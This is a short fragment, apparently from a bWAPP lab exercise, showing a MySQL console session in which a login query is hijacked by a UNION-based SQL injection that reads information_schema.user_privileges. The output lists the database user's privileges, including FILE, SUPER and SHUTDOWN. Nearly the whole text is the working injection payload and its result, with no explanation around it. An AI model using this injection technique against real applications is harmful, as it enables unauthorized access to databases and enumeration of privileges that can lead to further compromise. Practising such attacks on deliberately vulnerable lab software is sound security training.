 mysql> select * from heroes WHERE login = '' UNION SELECT 1,grantee,3,privilege_type from
information_schema.user_privileges WHERE grantee LIKE '%bwapp%';-- ' AND password = 'abhi'
;
+----+-------------+----------+-------------------------+
| id | login       | password | secret                  |
+----+-------------+----------+-------------------------+
|  1 | 'bwapp'@'%' | 3        | SELECT                  |
|  1 | 'bwapp'@'%' | 3        | INSERT                  |
|  1 | 'bwapp'@'%' | 3        | UPDATE                  |
|  1 | 'bwapp'@'%' | 3        | DELETE                  |
|  1 | 'bwapp'@'%' | 3        | CREATE                  |
|  1 | 'bwapp'@'%' | 3        | DROP                    |
|  1 | 'bwapp'@'%' | 3        | RELOAD                  |
|  1 | 'bwapp'@'%' | 3        | SHUTDOWN                |
|  1 | 'bwapp'@'%' | 3        | PROCESS                 |
|  1 | 'bwapp'@'%' | 3        | FILE                    |
|  1 | 'bwapp'@'%' | 3        | REFERENCES              |
|  1 | 'bwapp'@'%' | 3        | INDEX                   |
|  1 | 'bwapp'@'%' | 3        | ALTER                   |
|  1 | 'bwapp'@'%' | 3        | SHOW DATABASES          |
|  1 | 'bwapp'@'%' | 3        | SUPER                   |